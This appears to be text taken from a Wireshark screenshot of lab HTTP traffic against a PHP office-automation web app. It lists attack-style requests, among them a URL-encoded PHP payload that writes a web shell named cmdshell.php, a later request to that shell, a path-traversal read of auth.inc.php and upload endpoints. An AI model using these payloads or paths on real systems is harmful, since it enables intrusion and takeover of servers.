 http.request
Source Destination Protocol Length Info
192.168.52.1 192.168.52.30 HTTP 336 GET /general/login_code.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 394 POST /logincheck_code.php HTTP/1.1 (application/x-www-form-urlencoded)
192.168.52.1 192.168.52.30 HTTP 336 GET /ispirit/login_code.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 396 POST /general/file_folder/swfupload_new.php HTTP/1.1 [Malformed Packet]
192.168.52.1 192.168.52.30 HTTP 134 POST /general/document/index.php/recv/register/insert HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 167 POST /general/bi_design/appcenter/report_bi.func.php HTTP/1.1 (application/x-www-form-u
192.168.52.1 192.168.52.30 HTTP 249 GET /mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0 HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 449 POST /mobile/api/api.ali.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 408 GET /d1a4278d?json=%7B%7D&aa=%3C?php%20@fputs(fopen(base64_decode('Y21kc2hlbGwucGhw'),w)
192.168.52.1 192.168.52.30 HTTP 111 POST /ispirit/interface/gateway.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 111 POST /mac/gateway.php HTTP/1.1 (application/x-www-form-urlencoded)
192.168.52.1 192.168.52.30 HTTP 220 GET /mac/cmdshell.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 277 GET /module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 320 GET /mobile/inc/get_contactlist.php?P=1&KWORD=%25&isuser_info=3 HTTP/1.1
192.168.52.1 192.168.52.30 HTTP 755 POST /module/ueditor/php/action_upload.php?action=uploadfile HTTP/1.1
Frame 4: 336 bytes on wire (2688 bits), 336 bytes captured (2688 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_8c:
Internet Protocol Version 4, Src: 192.168.52.1, Dst: 192.168.52.30
Transmission Control Protocol, Src Port: 50020, Dst Port: 9999, Seq: 1
Hypertext Transfer Protocol
0000 00 0c 29 8c e7 25 00 50 56 c0 00 08 08 00 45 00 ··)··%·P V·····E·
0010 01 42 5b 59 40 00 80 06 b4 ec c0 a8 34 01 c0 a8 ·B[Y@··· ····4···
0020 34 1e c3 64 27 0f 04 c6 fb 56 57 f0 77 55 50 18 4··d'··· ·VW·wUP·
0030 10 0a e0 55 00 00 47 45 54 20 2f 67 65 6e 65 72 ···U··GE T /gener
0040 61 6c 2f 6c 6f 67 69 6e 5f 63 6f 64 65 2e 70 68 al/login _code.ph
0050 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 p HTTP/1 .1··Host